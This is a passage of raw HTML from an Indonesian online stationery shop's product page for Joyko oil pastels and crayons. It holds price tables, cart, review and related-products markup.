class="col qty"> <div class="control qty"><input type="number" name="super_group[1328]" data-selector="super_group[1328]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Oil Pastel OP-48S (PP. Case) Crayon Krayon Gambar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1329" data-price-box="product-id-1329">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1329"  data-price-amount="60500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1329"  data-price-amount="69600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 69.600,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1329]" data-selector="super_group[1329]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Oil Pastel OP-55S (PP. Case) Crayon Krayon Gambar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1330" data-price-box="product-id-1330">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1330"  data-price-amount="68500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 68.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1330"  data-price-amount="78800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 78.800,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1330]" data-selector="super_group[1330]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Oil Pastel OP-72S (PP. Case) Crayon Krayon Gambar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1331" data-price-box="product-id-1331">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1331"  data-price-amount="94000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 94.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1331"  data-price-amount="108100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 108.100,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1331]" data-selector="super_group[1331]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr> </tbody></table></div><div id="validation-message-box"></div>    <div class="box-tocart"><div class="fieldset"> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1812,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1812","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.tokoalattulis.biz.id/sendfriend/product/send/id/1812/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Jual Alat Tulis Joyko Crayon & Oil Pastel kode Type OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S lengkap dan murah hanya di toko atk Bina Mandiri Stationery</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.tokoalattulis.biz.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg" /></div><!--mf_product_label_gallery_comment_1812--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Krayon / Crayon Minyak - Oil Pastel Joyko Dengan Aneka Warna Cantik Untuk Mewarnai dan Menggambar	# google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis & Gambar &gt; Pastel	# google_product_category_id: 4752	# merek: Joyko	# satuan: 	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Krayon / Crayon Minyak - Oil Pastel Joyko Dengan Aneka Warna Cantik Untuk Mewarnai dan Menggambar</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Krayon / Crayon Minyak - Oil Pastel Joyko Dengan Aneka Warna Cantik Untuk Mewarnai dan Menggambar</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis &amp; Gambar &gt; Pastel</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.tokoalattulis.biz.id/review/product/post/id/1812/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="Fevhq11ywsw42SOC" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="Fevhq11ywsw42SOC" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_1327" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-24s-pp-case.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1327"><span class="product-image-wrapper"><!--mf_product_label_comment_1327--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1327 {
    width: 152px;
}
.product-image-container-1327 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-24S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-24s-pp-case.html">Joyko Oil Pastel OP-24S (PP. Case) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1327" data-price-box="product-id-1327">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1327"  data-price-amount="30500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1327"  data-price-amount="35100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1327" name="related_products[]" value="1327" /><label class="label" for="related-checkbox1327"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1327,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1327","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1914" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-clean-crayon-clcr-ac-24.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1914"><span class="product-image-wrapper"><!--mf_product_label_comment_1914--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clean-crayon-clcr-sku-jk-clcrab12-jk-clcrac24_pikhhka8v3ntxumu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Krayon&#x20;Bersih&#x20;Joyko&#x20;Clean&#x20;Crayon&#x20;CLCR-AC-24&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1914 {
    width: 152px;
}
.product-image-container-1914 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clean&#x20;Crayon&#x20;CLCR-AC-24&#x20;Krayon&#x20;Bersih" href="https://www.tokoalattulis.biz.id/joyko-clean-crayon-clcr-ac-24.html">Joyko Clean Crayon CLCR-AC-24 Krayon Bersih</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1914" data-price-box="product-id-1914">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1914"  data-price-amount="43000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 43.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1914"  data-price-amount="49500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1914" name="related_products[]" value="1914" /><label class="label" for="related-checkbox1914"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1914,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1914","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1329" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-48s-pp-case.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1329"><span class="product-image-wrapper"><!--mf_product_label_comment_1329--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-48S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1329 {
    width: 152px;
}
.product-image-container-1329 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-48S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-48s-pp-case.html">Joyko Oil Pastel OP-48S (PP. Case) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1329" data-price-box="product-id-1329">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1329"  data-price-amount="60500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1329"  data-price-amount="69600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 69.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1329" name="related_products[]" value="1329" /><label class="label" for="related-checkbox1329"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1329,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1329","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1331" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-72s-pp-case.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1331"><span class="product-image-wrapper"><!--mf_product_label_comment_1331--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-72S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1331 {
    width: 152px;
}
.product-image-container-1331 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-72S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-72s-pp-case.html">Joyko Oil Pastel OP-72S (PP. Case) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1331" data-price-box="product-id-1331">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1331"  data-price-amount="94000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 94.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1331"  data-price-amount="108100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 108.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1331" name="related_products[]" value="1331" /><label class="label" for="related-checkbox1331"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1331,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1331","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1525" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-screw-crayon-twcr-12mini-crayon-putar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1525"><span class="product-image-wrapper"><!--mf_product_label_comment_1525--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-screw-crayon-twcr-sku-jk-twcr12m-jk-twcr24m-jk-twcr12s-jk-twcr24s_f6fuqzmvqbfi1ro2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-12mini&#x20;&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1525 {
    width: 152px;
}
.product-image-container-1525 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-12mini&#x20;&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;" href="https://www.tokoalattulis.biz.id/joyko-screw-crayon-twcr-12mini-crayon-putar.html">Joyko Screw Crayon TWCR-12mini  Crayon Putar Mini Twist </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1525" data-price-box="product-id-1525">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1525"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1525"  data-price-amount="23000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1525" name="related_products[]" value="1525" /><label class="label" for="related-checkbox1525"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" 